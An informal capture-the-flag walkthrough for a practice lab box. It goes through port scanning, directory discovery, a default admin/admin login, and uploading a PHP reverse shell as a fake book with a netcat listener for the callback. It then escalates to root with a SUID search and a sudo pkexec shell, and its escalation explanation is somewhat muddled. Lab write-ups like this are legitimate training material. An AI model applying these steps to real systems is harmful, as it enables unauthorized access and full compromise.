This is a fun box!
- Nmap to find TCP/22, 80 and 33060 open.
- Use gobuster to uncover hidden directories and look for http://192.168.120.224/admin (or whatever IP you’re targeting.)
- You’ll find that you can login with admin/admin. No idea why that works but you’d be surprised how often it does.
- Now, you’ll see it’s a book seller site and you can upload a new book. Sooooooo, upload a php reverse tcp shell as a new book.

- If you’re wondering, Kali has some of these here: /usr/share/webshells/php/php-reverse-shell.php
- First, start the netcat reverse shell listener with #nc -lvp 4444 and update the php-reverse-shell.php file with your IP and port. (It’s at the top of that file.) That tells the server how to dial back into you.
- Anyhow, upload the “book” but we’ll use /usr/share/webshells/php/php-reverse-shell.php
One thing, the publisher must be Apress to work. - You’ll see that it opens up a reverse shell back to your listener with an unprivileged shell (uid33) but we can escalate privs from there.
- Understand that when Unix or Linux binaries have a SUID bit set, we can call those to be executed as root for us.
suid #find / -perm -u=s -type f 2>/dev/null - We’ll pick pkexec with $sudo /usr/bin/pkexec /bin/sh and you’ll see the # of uid0 (Root)
- Kinda shocks my socks that this is possible but cat /root/proof.txt to see the flag. Submit on Offensive Security’s proving grounds for FunEasyBox for credit.